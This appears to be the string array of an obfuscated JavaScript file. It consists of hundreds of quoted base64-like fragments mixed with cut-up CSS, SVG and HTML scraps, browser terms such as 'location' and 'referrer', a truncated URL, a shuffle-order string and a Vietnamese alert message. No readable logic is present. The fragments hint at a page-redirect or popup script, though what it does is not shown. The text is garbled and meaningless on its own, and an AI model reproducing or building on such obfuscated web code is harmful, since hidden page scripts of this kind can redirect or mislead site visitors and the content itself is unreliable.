"meRNzzeYl7", "mKzQCdsDPc", "J3GPuFeDuO", "lmnfdoZ7Ws", "8iQb0qYW5N", "BTMqfmHeG6", "xD3deXdol5", "FaEGYe69Vu", "Uw45P1GUda", "bc3jGdGMuE", "Wmb4h4AALf", "I8JzuiQ1IR", "pqgbQyU2vz", "ZdOlsnJkGb", "gbxzPNv7ik", "ZWLu2SYfwf", "uycly/03WA", "N7NOgOWhgT", "uiFNlPn6EQ", "j2ZRprGVCZ", "jDVMjNdB3E", "bjU00vMzPd", "ton-paddin", "QsAAHZC3BP", "mx0XintXL1", "+JuadPPYmJ", "/f52zz6rv9", "F8uMzQotZN", "wAAVsKbIwA", "2m+r8BJKW8", "P8/B/OYd73", "S6eKa996hn", "bEo15jF52T", "h7gHAOvhDQ", "ORzKh2FTr5", "6JuaelYm5t", "tSjXlMXvYM", "7Me+NUmVot", "glqQnONO+W", "fXZFKfKxNy", "5DvdkF2/B1", "rljHxfmTD2", "vax89Q6TeY", "Y9q2ika+L5", "e9TunadJ+7", "/iHvQBH4JA", "JHPCAIgRtw", "sylmWpdkMn", "Ni7ulTT2K+", "mNC5hj8amT", "5xz2wk7gHA", "xr/jkTTfFv", "LRIqpj02VT", "82wucroBCm", "AAA3KjzkU/", "GxkAAABi/v", "ZeWH/3f/+O", "Y8f4dDc65W", "AACbaIt84p", "1 289.49 1", "zL19TMw9fe", "oE6GzC1D12", "uSFw3cy0Oo", "1Oi3iH344y", "2nAzGhcwx+", "zmJe5GRVmc", "HKZuBRAp66", "r: pointer", "Dgs73THqjb", "cwInSxTk0o", "PnayRL20Bd", "GIICCqPxHT", "HMDiTNs5Ud", "+MN1Dvea+w", "0O+7fc3Xa1", "AIAdcTADAI", "bkninhfiHk", "RzynWEZpof", "Tc7LqyyKe7", "VqyFNNlrGY", "tpZnwyzD03", "uBch7ol7o1", "1 147.66 2", "vNNLge/VCi", "4vX/1faPZx", "3NvHxNzT59", "zwIpi2Y90o", "OAaPiQBAAD", "xaRjU+27hH", "yONo5iFiN8", "J8u8v4VNff", "xfPIJ+5lby", "HnbbIFuhPZ", "vU+hDqTmXx", "AA3JAv//Ln", "zT4hdkprgT", "AADgTLwAAQ", "BdN1Dfqbf4", "CCH1e8QJAC", "PfGqTK1WqQ", "4I/Sf+8JoJ", "nXB4812Ds4", "sNqmuCfuDd", "BuxpvIt7u4", "lx38MCWYcz", "j34/1HP3NF", "fb6LBn2rMs", "LEJorQImHu", "nvBcDAAC74", "+bmfnuS/9y", "thGXQ2tRdX", "HZ9qepmZ6b", "Cm/j0u0ilm", "eh1BnMpPPC", "AAduI08ol7", "biXNBH3hIk", "U67YmoHRnA", "dsk49gepdb", "JQ5zuGe6uI", "XjVMKCNrkP", "1555477WNnAWa", "xCxm2d2TGY", "M0Mkyl+5qn", "+QNsO+a7bD", "NDJMqeZPPX", "hxjMPVH1Kl", "GovMUIcS01", "gmZm0nHZ5J", "Ie4BQD94Aw", "/dGp8S90mb", "AA7qMfKJe5", "bca/irPv8z", "3bxJYW4t9t", "WuJcm7gEAw", "dV6zhlglgR", "tbnbYp7rVc", "JMuyM5QjOV", "d7Of1uJewW", "2X6YuJfeFP", "yTK5XiSpM5", "JM2+uBrlLL", "j3p8MS5oGn", "ywMisX/c25", "lqW3OtNfmD", "Z3D7kXlDE3", "gbmfb6LBn2", "XfXW6WvM8A", "Q93Zlakbhn", "ws70W2zgXW", "AODD8/Nv/5", "AAgA140wAA", "prgn7g3eMH", "VtTLAiR5xr", "COlgHch2kr", "m2eM9YsdSD", "nTz2J+dnNv", "QUAAeKeuBc", "uFfabD9I3E", "LPiAAQAAgF", "GYw9RIDfRd", "A3JvlJO4R9", "TD2F+8adoa", "ub4ZgeQxTX", "h784nxO4um", "diggbxzPNv", "Ke7lNsW9li", "mZh7tslHML", "YTMzaTjM0k", "ndljPxNyzM", "NiZ0C/FPcr", "aem4m5V2cm", "j574Wabj7+", "nynUKeJfYl", "+8W3IX5jY2", "4+5g5z7323", "uthP30sQ9A", "SLcVx8iefU", "eBziAQAAwp", "7O/Xj/0c9c", "d #fff;\n  ", "43nnmosPmd", "ahY77ocmhr", "sh7ol7EeKe", "fYFPfEveKT", "6c67Q7ucxD", "z0dDCxNyrM", "wtzExvh4Es", "qJezZndEhq", "A02wKxCbI1", "6LuJ9qrRlG", "PBCbSmLato", "zmJe7rTMoG", "AbeDNCAAA7", "rEf0lzuOiJ", "DL/7V+cQ74", "uHMc0mwKxC", "tpO4V5rYzk", "f7jgiWm6hf", "yJcGATqbMH", "BP3Fq+Kb/Z", "rSIEBnE6bu", "hQMYAAAs+O", "zLwCmNYlLg", "Ixyae73ylr", "XoBBCaL5+g", "KrOGLT+0bU", "4pv81Qv+3f", "tyBl8apMON", "DcA0n4a69r", "G8891Vh8zv", "+69/HJPm+K", "qYbpl/zM2C", "fuRYh70zYf", "bTxlF", "GQAAPBWW+Q", "+4V4O45/O9", "5QGcDpvaxA", "7inu6sQ9wD", "2qIu0myZmG", "Tw6RydPDNQ", "+qO/Wtfhno", "C4NS8lAAAc", "haxsve7BZM", "0Poc5kJp8X", "nAx9f1XkIg", "P3nW40aJe+", "b4l50c89xb", "no-cache", "XPPqM3MXO3", "JGTiOmQ/3Z", "1p6Jjzjmr/", "/YbkfZwSdm", "5zEvciI63O", "NL4l7vZtcd", "2YCpvfWFvm", "RhJz0vahmK", "Iez1y79dPJ", "Wz3/ml1fzT", "74ixMz7iwi", "XdwvlB6G9n", "/zN356/5Ds", "cew9QF41w6", "lem3fIvdak", "AceWAA4JHF", "eVNkYz7zWL", "QzbbVKvU6W", "ptbmRTMmH0", "7AJCDixsA4", "6/EjE+Gued", "tZ21znJ/cA", "454W4B+CAX", "7JWpbe6kx/", "69lu9Y70Oo", "ZFWZxzintl", "siHwAAbJ+H", "DwaH78x38U", "u7VmYmGFib", "a/irPv8ztD", "/gF2vW+96K", "t3jMAAAt4S", "ehbG7imUd0", "+pMzL19TMw", "5h7u/Xj80f", "GIl7AAG4SA", "fKdB4h7y8X", "uKe9FNcS+z", "HvDc0++wXN", "0q4VpGWBk1", "Pf67zbrzcT", "Ik7pUntnIS", "XeRCnSxz0f", "m5V2cmGlqY", "sW/X+6+4+n", "GHuYe5ZhLm", "dmbzpmfMv9", "KheOCicObZ", "msAABDy2W/", "58RjmmRcmM", "xvNLh7JWpb", "vxks2tDEx9", "SyzE9fy/0F", "d4buFuSHLj", "kbQDPmNpt/", "xtNv+E2CWp", "UyTJ9WPdNK", "e5GRVmcc4p", "Yn7i10fti4", "pc9P2oZjOB", "BwKo+//GPZ", "+LeupviXn1", "vU62R522yB", "UVmqEOJ6a+", "uKe7kytSNy", "gn7r3w2e/7", "MCeOJgAADD", "vi3rqb4l59", "5LggaplTy2", "ug8usQxtX3", "9eP/Rz1wRp", "M0/nUJ/vpT", "xT3feHdrlJ", "p7FOs1J3Iu", "OTIc2MQ5n6", "Y+5JAV2ueB", "0skz7tjPc0", "LgHAJDiAAQ", "jkTSJk7n5d", "tyx+RD6B5i", "LeupviXn1z", "nAGCG", "XjM1ODjdep", "MkyDS1ZUkI", "AANClHPnEP", "LR9KCZo4DD", "DzPSxMAAKx", "m3fIvdakDB", "cw9yzCHMPc", "CmfuV7yG77", "9tOZ0Pmkyq", "A7Ia4J+5Fi", "AcAbMUhBAC", "ahucuSWJe1", "QzK/emwhHn", "gmOI8JzuiQ", "y8fxYRO8nd", "k7YPxQQNHO", "8tlhgaldrI", "cxL3IiOtzj", "PqiSrYfolP", "86JvI4mnmI", "AANiGAyMAA", "qxPjfazSGh", "9ifmZzL33X", "xyTD33EzMv", "ACweeKeuBc", "TlbAe5GR6R", "5t8RZO7199", "ZnkGycQm0p", "rqZ3/9C2rw", "yLe6G9V21/", "5h8CCGEPqF", "/mVuFck7uX", "5xPO3XJrYn", "/S1s6ru/8w", "Nxb6yTu6c4", "okNkeEksLc", "MS94iaIe1u", "H7b9uHf3xl", "xMzL19TMy9", "t68fKdB4h7", "dd5CPuyQOJ", "6xIw41U61Y", "33d14YfGAE", "geqcjmVBsq", "Gvsxt92Uic", "01xqkzMPdv", "NjXfyxTl07", "TmdD5pMqxG", "iYudgd/qFv", "4l7AABQ5uA", "H+5XC5k2t1", "DqbMHXHozB", "wTDf5UY4bV", "UtK6ME0tN1", "fvbnvBcDAA", "bUzMPcw9sc", "hIBgChxT9y", "k06mycDF1P", "Jmk+T/XeQ7", "C4l9u7E/cG", "RKHOGe7LNW", "zQj7l2MJu4", "+uf5elkmfq", "aeY8q6+JUm", "DaWi7t9DJL", "tjp1M/ZscU", "1cRL3dGd4E", "lgFGZv26ty", "1cvXr5T3Hu", "iPuVZx1n98", "XmIOE4nnEZ", "89wOJe7rT5", "b3/+mf+bsv", "bYfJO7l9u5", "35fELsktQE", "zH3arxkQxs", "GY+3JMR/su", "9LEPQCA8xy", "jk+3KZoUGp", "aplTy2Y6bb", "W7Es0FnMxP", "TrNSdyLjLQ", "gSdlau5u0n", "r5OlqlLVTY", "l7iSlxr3uz", "c7k0Tk6eWK", "4XLAAA2Chx", "ZfF7Y2Pfx8", "dcYh7ZiNxD", "+KbfcS9NHE", "rZyukotZ/q", "nXgpzbxkTc", "HtiEEkmJh9", "3Etvinv1zc", "Taf4Ltviln", "nd7nxH3PPf", "AVTG25G4wL", "yrSsTXecXu", "2v601sEkzv", "tinvi3uAN8", "928Q9ACf8k", 'k:href="da', "Vjviqc7vc+", "lert_btn-c", "yuYlnHdC9O", "TWGvvlk2MR", "rPQp1mpuzR", "9JiKTKn", "v/Jh9dWfED", "pg7kJWZ8vp", "Qf+6Wh8oxZ", "Y/WnokPP/M", "45jb2FTrlP", "3RmaRNzzOY", "l7a53EPd1Z", "YwZ8Y9/br4", "wGP3FvusDj", "AsPJO7Vl97", "dTn+ynM6Hz", "QVWo50y+li", "BwHZ4EwIAA", "iKfuLf0LXG", "S2Yi75/T60", "W8LO/Hvybf", "4t7mm+Jefb", "GZeAUzrEpc", "+1VfyQcAAK", "bhU52jkypJ", "cz+Ie7AZfv", "WuXRX69Qn0", "PizNyFeV+c", "D5bALxkAlH", "5BKoEqYsNr", "gkQsIXMz6f", "DHPId8ZqiF", "JIuUipTdzw", "Jhpjk21Tnf", "iXm2v88Jqm", "k6eWKgThmP", "2D5r3HtA4D", "aGT4AJMTga", "p7FOTosO4l", "Kkzkamvf5r", "ZETpZ5v0tb", "ibmXo2XbGh", "nQlO5I0JIx", "/PO5hmXzD3", "cKvPxIxyae", "CrpKLWf6pT", "xj7hXg7jn8", "PcSwy3bYp8", "kZv3yceu3l", "AAAANviJQ0", "OBi6nvv4JE", "yqa4V9+s78", "ybWy4TlwLo", "YBwEaJe+Je", "CPvC237jPc", "wE3NP1DeIv", "SBwAAvETcO", "vyWn3nuR9l", "pZnxyTD33E", "INBto+cZxO", "yYyITPp77I", "GdNeMDf0/X", "8eMwDOBiTS", "A9k2ucFzx7", "psU3cZ5Nod", "BAIBN203c+", "DNQp4/HMtV", "94d/AAAAAN", "CgAANyYk8g", "cSzPjk2Huu", "Nk7inu4MTy", "Ye6lmfHJMP", "VNsW9+mZ9b", "mLdsXq1Txu", "kPQ4078NI4", "referrer", "nesR8idvPM", "3yP2k6WqaX", "AYAAAAHfHV", "MAgEUOtwAA", "TtgY7rvRXc", "5x9qcod7xE", "u64jYWJq69", "9mvo8ZgWcC", "YoaY3VMOnY", "UmeVZ3HHGK", "dHyq6WVmpv", "A05md/9Zfx", "y0nc052pFY", "2a75GDQQAN", "x/vlbv3iJZ", "aiHvCxB5O4", "+42b8TYWJI", "WYe5h7jlQm", "LEQBgEpeRz", "DGtF0VdKVa", "x/h0Nzrlbf", "XU7inu5MrU", "DAIDnHJABA", "N5in9VBx+U", "Qc8p1xxv04", "xnC/UdLlLG", "PkA4Nh8oAf", "93xO4p7FOT", "5hj8amTTth", "+4tRD4AgHV", "h7lmEuYe55", "+ofPUwAA2J", "dFh2EveUmW", "99Lh/RGB69", "eba/zwmqb4", "Pd94d2uUk7", "U4DIzHz/Co", "emBuEfcG46", "VB7KbeAc8E", "ioNNsGsvUP", "VrWOaHJOZ0", "RNzz8rE3Nv", "r72I4j2hwt", "7jdKupylTH", "3FvufK6yAc", "OjRBO", "5gsyXbmApI", "9yRV9q3Tim", "location", "e2/C5EMIIb", "w0BUsg0x+Y", "WcOWH9o2pq", "7G3Ivva4v1", "ALf863+5+j", "9XmDRobK7b", "YTQKGHuYe5", "libArPavJK", "7v64T7mcUb", "WXoWbKkQy5", "fAghhF5ZvO", "+wM+0Fc61O", "OoM5nJ54WN", "F+hTifL5PN", "n+oWOiEm1Q", "B3VKYe8NzT", "l(#mask0_6", "alert_btn_", "sIsguzL3Xy", "RzzXNUgZCs", "bk75LPX68K", "LEMnXpZO/Y", "yICmyIfAAD", "4gDi3iwncY", "zLubemzD5E", "hhHgRIISeC", "7i39C1xr76", "s0FnMxPtnE", "ZJh7bibmXo", "bl/nRYwjzw", "04cZwpTxhh", "KY0HfnE2J3", "md/9Zfx2zn", "700nc053Ky", "Q1jf9Hl0Na", "IjnzkidI4g", "sZPcresM9x", "yy+LeupviX", "vcEbpm6KfA", "j9ELC3MPcs", "ton-bg);\n ", 'ox="0 0 29', "98xL1ZTuKe", "XOg7OY+H7L", "cc8Hcc9sJO", "aeuO1r9bO+", "cEzusZ2LuW", "ICS7bWUeT7", "WQbE5PLsPJ", "\n    curso", "xSfuzdwU9z", "Y58ol7lU1x", "hH3AsPJO7V", "YZl8w94yTj", "mGvypxgyrk", "+cKlOrS800", "p9tExTtqBP", "cr0l3sFvrt", "zXWeLek9/z", "nfrz/6Geui", "8Y+q87T6e5", "pnE6fv8th4", "RNxT5jYzkn", "E/cAANiGAy", "3xL3BG+Zvi", "R18N1MbZ+4", "-container", "7RzPtb2Phw", "8b+4k3T1qh", "O4ZzYS9wAe", "ttyb2J9Nbn", "t1J3NOdd4d", "ntJ4h4AAPf", "0z/O8K/lW/", "8xySAAC4Cc", "mJh8CKGo+C", "Zp2VpLvdHm", "tq2jk+3KZo", 'id="image0', "3QLZFxqts0", "jvQ+hzmQmn", "dT6okq2H6J", "kytTXeceiE", "pbc6iXs2Z3", "gX3RT3Msvi", "H068WpmWAk", "biHgB8WHhz", "Hx9/1DMjdL", "1O03I/8+zR", "8/L6fMK5W2", "/TMacbQTOc", "MrVapBhnI9", "1skxDS5aU0", "KUfbQncO95", "jnS/dwPMpZ", "zLS6oxD3DM", "h8AAMzjYRs", "ub9hxbM+1v", "/uLSGcTpu5", "inu1vc4Lq2", "twbnnvyDZ6", "Jm2glmgs5j", "/E1xL7p5xL", "7vFtwB67Nz", "PHbztoAi5t", "AoOyTn/88m", "MTkZ0sw4lK", "TXeceiEj3C", "xFkxteBiNC", "prhX3+y6o7", "3Bvc7LhQ3L", "ZPqz7ppUxd", "ZjptvDmT65", "jncO+1fMd6", "XFP3Cs+edN", "7BpUq2luZv", "79pV0c0+4l", "jMzZtnbO2D", "m6ufCwbkf7", "GZmuq9Ywy0", "9NcapMzD3b", "m/YxzDXOGe", "F8wU7sChOl", "nOTyBpGS97", "dDpzanmZEO", "T/tYYS+37K", "9xMzL06M9H", "Wy4TlwLoPL", "dDZn+LRzwH", "70f9MwInSz", "l79aW3Ool7", "XqWlnbhLKU", "NbnemAoE8e", "AAHBnHiOfu", "TGh4AC4zM9", "gJWIe+JehL", "NkHcE/cixD", "zGm4xvH49i", "JLT7mLWr4/", "UdwDANgxBz", "EvZHNjgvFv", "zNgvmrcBNG", "qNuFdx1n1+", "DbqDFsaEvj", "qRZqrGPich", "S22Ke+Je8c", "bAN9bKfv4X", "pnuBiVlns/", "/+hebYYJ23", "n08IR985nN", "w7IFTGv7S8", "4DkledjQld", "i5/MO2zidN", "B0kVKZuuNR", "QKS3jceZxt", "NNcS8xnN0U", "zvRzeeci/P", "gt0I7QX05E", "3vrcuQbwZ8", "vreIId8M+B", "KU18Nx5Gaf", "PEvdze3d0/", "Ip8AMCteAg", "XOcE+2eQum", "Rzi3FvufK6", "Qmnxc29n18", "JuktdkYp8q", "lNmUaezFNs", "ZJn6ZcfsjN", "Ke2UjcAwB4", "4N+jT3/Ht4", "yqdXKF4v2M", "5FN8W9+o0i", "vcEbopsiHw", "yqYfolPzP2", "z34gQmNDwA", "NZIaQLc++1", "AUzyntUaTb", "z3OLUtyKcu", "Md6H0KdyUw", "kNcGZ5t0Sm", "fAghhHgRII", "uPdtG5hjnr", "b4p79c124l", "gan9EFADxJ", "0biAORafOu", "C3BP3RucOE", "6S/3Cnx3va", "b365sUBcW/", "ngc45Ph3yb", "t0QmWJUjzm", "4kAQDgU/Dj", "RDXS", "h7ZiNxDyAJ", "DUyvZkLx+Q", "h8/wqG51yt", "Zq7Y1G5cKU", "vlcncc9jJu", "19TMw9fepJ", "M88ePXSyi7", "e2Nj38fFHP", "ZCcdiezdsW", "ewqe/+zhtQ", "Kb4l5tr/PC", "8zvTgBU4pH", "3GvNLGdk7i", "DPgAAF4l74", "gGbMbTb/hN", "RkJVuXMt1Z", "4liXsAANwj", "YXIBwCQ4aE", "3MSPwTGAij", "e5Vaq5rcwU", "XtV0O+7fc3", "+uiZOlSevz", "ZBWZmpt3iH", "Ma50i0hnFJ", "xbrxnuMUzH", "5FiHvi3uiU", "uZW/Mr5S74", "xb+amuFfbW", "2oQ93y+Vyd", "mAzqNLHNNF", "gAALAJZ4p7", "P2MuHGn3NO", "57p24fWzNm", "s/+4f9j/5I", "tBOjW0IeN9", "p4cybXP8vT", "kpca97s/0w", "y+LeupviXn", "QGwlaIsy91", "PTq5lQfD7B", "zxo3Hs1/J/", "8QDkHR/uVw", "d3NLUaDwBV", "pz77Vyz9U+", "eY18xD2fz+", "36uTuOcxE/", "RT5xL7G3OC", "screen", "xUncK00cQN", "41U61Y1Cpo", "RTjHzWjT31", "7gEAADTzRg", "PcEzusZ2Lu", "ZeaG4d/Xik", "lZdoZXI+75", "JmWtemO0+v", "mJe+LeU0Q+", "l+2Dbj3sOb", "nTjphY7jfK", "H09B2b6GTX", "+8FzBVxqsz", "++OU7cA4B7", "8SpMuuv7US", "bgnTOzhJO5", "sIrzkU/cS2", "ljovZkoGQn", "1ODjdepoQ0", "e54XVNsU9c", "https://pu", "H8+zxHrFjK", "QOQHQpQP0s", "PEPcE/cixL", "EPAACAW/Ay", '295" heigh', "WLu1ZmYe05", "+5PprU7xW7", "3tomHwIIVV", "CmUr1j4kvT", "oRNiUr3gM9", "LAamRLVHae", "NPM/f52zz6", "/GOJuZ+rlw", "BVXiYAALgp", "/Pn/Jd8Yjx", "67opN7caVw", "4Sv4AADYHX", "iZVpNMpi49", "amml5mZ7iv", "6prhX2BT3c", "ZyBx+4t9lk", "fHvYXIBwCM", "3dOfdoV1O4", "DI2beC+aeO", "6MaEGJWlmZ", "7ruzbcv4FX", "mEPeSJuKeM", "dFPcyyyLe+", "Wpbe6kx/Yd", "xYRO8ndus5", "nnZmLu1XjJ", "9C225.991 ", "Q3KIt1UswZ", "NOWj51Ok3m", "5wDzI1ExzE", "GK8IlJuaeq", "biblX4yUb2", "xtnM1M+ag3", "33aGe1rrOd", "Xu6M7Uicc/", "WBxtcF8zyL", "T6737Dcj/O", "GkQ8AgBEeJ", "mco8Oyk7in", "mCXp7HzIdw", "o-size)) /", "kDuI7pzPrL", "m9oyJ3HPuc", "U9+qbxZumb", "ebiYud0vVZ", "qc70ov5DWW", "3/x9/iYfQg", "WBuJc0EfeE", "DBryYd2n1z", "TpZp33aGe1", "0dZrbvU4RW", "8Px7f+73fN", "lO4l5kpNUZ", "vet0yI3Syz", "CdxT3eGJhH", "N6XnBa6zw5", "fd33oCCuVY", "ok7u1zEvfq", "U2YXIypJlx", "SYP96HApg2", "6VNJ1QNKZh", "7iXs16zQnc", "zwtFOnUZ1i", "U4bb87k+md", "PLEQJ0yHs9", "+r3Hmap82K", "6bOH2Xx8Zz", "3RmeRNyzO4", "fQyM9N9xRp", "1Nt1x6oWMc", "OKzUKeZKXs", "PdBVajnTL6", "Gb5rx4JGtZ", "eZKTVGYe4Z", "r3w2e/7Xl/", "dZJEsTFFjd", "wWJWELmZtL", "exrGO6Fycw", "jlM/iri713", "+f+cuY9ppd", "fL3zuPzBtM", "axm3oHPBNc", "0tbOq7v/MG", "sO8OrEfd8T", "pZhzK1PdfG", "mOXcpbMyVn", "+UOIiZVwDT", "9Mzz3xH3cs", "Um5p5t8hFM", "iZ9xcRMsE3", "R9EvacRsIe", "Ye5h7lmEuY", "l/r67opN7c", "hoA4ADE/fE", "cSmATl0H38", "UmVotUoyzk", "ywwNSu1kO6", "3pjj2ZRprG", "1966WSZnAx", "75WNvcuBa6", "rTMoG4JzmJ", "FM48e7xH7F", "zhtzeMZ0Yy", "XlM691Sk+d", "ci8oY27aPu", "yKdYua1aO6", "9IAgE3wUAL", "sA0B/eUAAA", "0AAEZ+5Z//", "l6aGZ8Mc8/", "TXGv5croZj", "cW9sddqmuH", "Tm9F5sNQ4w", "fSrhWkZYGT", "3JldLOduJc", 'th="285" h', "zsCH0y/dPv", "Z0iduq7Eka", "nWKeWtmfwW", "jFNC1yp7s+", "DAjdLJMTSp", "SSXTmfUzzj", "5V1carM1No", "7DPdnFWzC1", "ywk3S2myMU", "Pr3HztvYC5", "4IWZaTTKZu", "GvNHEAcW+W", "tF87z23WlC", 'height="1"', "Cozd1k2xtn", "9gepdbqZrf", "MzD196klMz", "ywQQgh9Cb+", "5xzw1xDwAA", "SjXlMXvYzY", "ABsrj3yiXu", "DWmuxNhzGU", "mu2D2MyUOY", "LPCByAAAAA", "h6ttcOaWJO", "7ins0ZHZKa", "gcnTwxUKeM", "zuJe6WJ7Zz", "mok9YhzbMf", "pYy/eVege+", "OciTtC/z4X", "fv1TcKzxxd", "Isf/+EfxPs", "NBOMb42utY", "h5MaB/Cmfi", "vYaYMhGS3r", "Hf14uU7xb3", "AAAPgmnkY+", "AAA2ChxT9y", "Q9fyQcAACv", "4yzyXd4/PD", "8wpgWpe4HK", "AEwn7o1tin", "fSzPhkmHtu", "WIh8AAACz3", "EPd15d2iXk", "LXBOcxwRkd", "QtjumKzQCf", "euiFNlPn6E", "\n\n  .traff", "b5A3PP57gc", "3WMzH3rEzM", "zM+n4TNLJM", "WRtXyPM9TV", "EQAAAB5PLP", "HAADgKeLe8", "P1cODj34/1", "+4p5j2Z1O4", "FkGxOTy7Dy", "7OZtAUVMOD", "1/K3rolTKj", "ntsSd", "cxA76x5ZAP", "FsClyLnFI8", "cz/ef/QzV8", "aZIp68LY2a", "xJFymVqTse", "+61JmXgOGY", "p6NwORDCCE", "ca86jLiXcB", "uq9Ywy0TwI", "hqnwoxvPcU", "Xvdl+mLiX3", "+dIgQGcTpu", "eIMBAIAQ34", "9DuTR+fo5I", "gn7mWJe2ni", "fPEPeEvfpm", "uBmx4Xi3tW", "AADwPPiQAQ", "cPuReUMTdt", "+nXy1MywAj", "/A3Y2qylx3", "eQj7vmcxL3", "WPAZRktGFq", "7zcS9hcgHA", "b4N/gAwAo8", "ncE9AO4d75", "6ZWJO5ZncQ", "Ye5ZxHmHua", "uvDu0y0nc0", "hjqUmP76a5", "unytRqkWKc", "OCzkw0tDFj", "pmReL35jtz", "slice", "69HzIhT7VQ", "55to8KcaM6", "W8/ex8wrlb", "WJzQZtE+be", "         <", "487hbAdN9N", "ZCafFzb2fX", "SzrmO7FCUz", "Cn3fmLliU7", "cA49ki1vo4", "5h7b8LkQwi", "ZUjuQVfAWy", "ZwywQwI3Sy", "KAG5E3BP3I", "XseM3FvrZO", "gWyLjVLdpz", "k9GnQHLYwJ", "BreIMCAIAl", "1bRP3AFzwC", "U7o+mweus8", "/Xi5TvFvea", "1lQzi+3pl/", "qBuX+dFjCP", "U/cE/fmbYp", "EvOIO4Vx2S", "G4/lRwlTsk", "h7mHuqSjMv", "IOjPR0MaMb", "amdjDWXoWv", "XsW5+iw7CT", "9Ke7V9jovr", "Qye7CEtZHD", "rdcJi4F0Hl", "hU9/9nTegY", "kWGEHp5Ye5", "k3nU5/spzO", "K6Ob7cS9NH", "xsx8TlTlbA", "fj++OKc4Z7", "hqmX/IzY79", "xqFMfZ+4Qe", "HxI7iMfca8", "tzakkw7RfL", "PGjI0V2U//", "voZNddG1/E", "DwCArfKgCg", "xGlzLvRXNP", "j+VHClCwQM", "TRjbs/nE2K", "n+UUjjBFzb", "1hJ2HsVwud", "wRp8p8/AiH", "QhxT9xLTF3", "D3b4sS9hU7", "uEfc80HcMx", "a3MFMGQrLb", "AlvH93zj/N", "b4d4M916uk", "u6sw5xDwAA", "Jn+LRzQyb2", "vS1O4l55Yi", "dV5YbVPcE/", "CY0k5qTlQz", "jaXHtpqU9y", "0STVzZOqbJ", "3mvlnqt9GO", "ACwJV5SAQC", "nOhFCn0f8E", "36XLkE/fEv", "sVAGAjochH", "aUUsUxdOtk", "3dCSJSX0YB", "AAHJHPCAIg", "JeYVPcy22K", "o3N08sRAnT", "45jakApjPy", "pmhDiWmv/6", "ik6NlnUhjA", "FJjV5pXM1N", "text !impo", " 228.55 29", "/Njj30Pf8u", "sPWFKWsT8D", "on-color);", "l73Zvth4l7", "klXTT", "bM7ZVDMr96", "uAcAbeDNCA", "yTLt285wT2", "MbE3MPcEzu", "gwOU+miZpv", "ELsHp/avvG", "oe+aTMPM5H", "z632sCnu1T", "X9RaSzCVN3", "Y5wqs4YtP7", "zgYk0pm2rc", "lbfEhXlvnC", "viPt8ve5n6", "PM4Pl5yjw7", "OKeG+IeAAA", "LM4Y75yp1c", "cw9yzC3MPc", "Ij4NeJ2mvX", "2cAANgfcU/", "CbI+6JexHi", "dc7cMYZzNT", "3feQMK5lqd", "uCfuRYh74l", "zWzChs6mOX", "AHPhzQAA4I", "KvPxIxyae7", "xD1xL0LcE/", "3|6|1|5|2|", "laTUU", "87wz2tPWO4", "jeTjs8knSz", "L+juB+Y+vd", "uYpc6Lmdcj", "ành!!!<br/", "NlLlo+FA9c", "Z7Wpvh3tNt", "dOfosOwk7i", "TN60zFu2oN", "U7gDh+pkmb", "Lb4p7tb3OC", "jTZZ9WZW5K", "5h7lmEuYe5", "L6fMK5W25N", "Cr5EvgcHru", "8qe8bwIAAE", "i/bOI2Enu1", "dlYu7tY2Lu", "uU9xruTK62", "0U9zLLIt76", "e65mZh7NV6", "0X7GGWyaAG", "M2C+atwE0Y", "zuHe1+Mc8v", "gg8Q9cS9iQ", "Qg2lou7fQy", "WppTGvh+hk", "nZfyQcAABD", "J3GvNLGdk7", "XagumX8izf", "/a7X3cLY28", "brYT99LEPQ", "fDPlmuMcwH", "y0/CpbqETY", "aBmduSeKeF", "mN/Hee0vkP", "jdxXLOqZ7c", "SmDbrRt/Rc", "j/zLzYM1vq", "U8KRuBcg7q", "ing-bottom", "tmNqjQXfQw", "dQAAgILWyC", "0GCfoYnaS8", "/5Wee+1H2X", "X39xCyO3G1", "jLdzwC9EiY", "hzD3PPgcLc", "zAM7AMDBiX", "ovEfcShzs4", "yh6v/Jh9dA", "ZB3WppTFnu", "bTzHOIUzNx", "Or3PztfcC5", "yk5b8yi9qS", "gnj3eI3Ysx", "MPfGLV0cAA", "N9NqUa85i8", "4N3jD/E1xL", "TMz3Ves4ZY", "t8rhCQCAm3", "U7inu4MTSL", "YDpPptSjXl", "ap4R3ZWqw8", "ACOzft3bkH", "2TdwT9yLEP", "nQHLYwJfXc", "K3F+Ye5p5F", "06aQ6OEqY5", "DjaPvYTD3R", "4d2uUk7unO", "AI7N+3duQe", "Br+rdMYT7B", "utFybC/ZpM", "TpWp1SLFOB", "c4p7ZSNwDA", "u829X+l//s", "HeyvT92m3M", "OU7cA4Bb5g", "qx5ziN3Jl8", "AAAEzXFPnE", "wT1GxmaiTZ", "n3j8/c1/rn", "L42+0ezika", "5sP0zcS2+K", "b9tZ2IcwDT", "L3ISKszDnH", "VKvk+VtswW", "jQaCpB05sb", "/fSxD0AoMo", "4VCfLtL0e6", "d4p7T/r7b/", "cOEvcWIh8A", "ObUJYyp9kC", "x7C5EPAADY", "kH0+wL5p5x", "P3Wh/eYlPc", "rLvQLfXa/r", "IFMaRmPM4+", "sFuiEjeGem", "5i1kMZknvQ", "9J3LNYpzmJ", "ACYwRsNAAC", "JVDvnPAtxn", "/pm1l1q+P9", "XkO98hxQdQ", "9evehtxLr+", "xpmlr1DidL", "zb2fXz8Uc+", "TdbJMH9Z90", "3xfqQs49Ax", "R93w+3UncS", "xc/9/NHAIa", "jzbNYlvF/X", "sqnXyjQzzF", "KeuJcl7oUX", "zmemrJl+Z/", "oT2igU4SJh", "dXGqzNTa/F", "rrPD5YCgi5", "eQBV+MQFgK", "dmxifD3HMz", "Hvi3uiUuFf", "dxrzyxlZO4", "WOpu/ZW+b9", "FvbHXaprjX", "zeBACwC/d+", "oHKQAA7sbn", "ny4QalC45E", "+C7b4pZ2I6", "nvtR9l0Imj", "pDQ9JB8xtv", "DOBiTSmbat", "DxL30prhX3", 'vg-us" id=', "7AOCDCx8A4", "GeKeuHf1qv", "97m7Y9Sb8x", "pIuUytQdj8", "O+8O7XLefn", "JeyTHdlsAA", "SZvth4l56U", "Msvi3rqb4l", "12jG/P20vY", "tdV5YbVPcE", "un4DfbSzew", "AAjsVnxAEA", "ai8xQhxLTX", "qc4Z5s8xZM", "K6Sq1nOmX0", "k7ol7EeKeu", "fGftG8DaAZ", "ZI4TQPGHuY", "2R522yBboT", "0zjjjn8b5C", "Ju4BAJc4JA", "dwjOtJplMX", "bIJ+69/HJP", "/VLfYpOUvP", "rbbYfJO6lN", "8wQMAADTmS", "yE2xUyrSSZ", "f00MkY+V/b", "cO2fce3HTZ", "9zDzySLW6h", "5lzHO4J7t4", "45Nh7rmZmH", "3hT3anudF1", 